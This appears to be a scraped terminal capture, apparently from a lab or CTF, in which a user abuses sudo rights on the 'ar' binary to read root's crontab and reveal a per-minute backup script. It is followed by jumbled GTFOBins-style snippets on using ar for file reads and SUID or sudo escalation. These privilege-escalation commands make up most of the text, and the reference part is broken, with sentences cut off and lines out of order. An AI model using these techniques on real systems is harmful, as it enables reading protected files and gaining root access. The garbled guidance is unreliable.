 securitybot@securitron:/tmp$ TF=$(mktemp -u) && sudo /usr/bin/ar r "$TF" "/var/spool/cron/crontabs/root" && cat "$TF"
/usr/bin/ar: creating /tmp/tmp.eyMP5sxIxS
!<arch>
root/           0           0     0     644     1249      `
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.aXQS5e/crontab installed on Wed Jul 31 14:53:07 2024)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/home/securitybot/.local/bin:/usr/bin:/sbin:/bin
MAILTO=""
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
*/1 * * * *     /opt/backup_bd.sh `date +\%F` &>/dev/null
securitybot@securitron:/tmp$
LFILE=file_to_read
ar r "$TF" "$LFILE"
cat "$TF"
SUID
If the binary has the SUID bit set, it does not drop the elevated
the file system, escalate or maintain privileged access as a SUID
the argument on systems like Debian (<= Stretch) that allow
privileges.
example creates a local SUID copy of the binary and run
interact with an existing SUID binary skip the first command and
sudo install -m =xs $(which ar)
LFILE=file_to_read
"$TF" "$LFILE"
cat "$TF"
Sudo
If the binary is allowed to run as superuser by sudo, it does not
used to access the file system, escalate or maintain privileged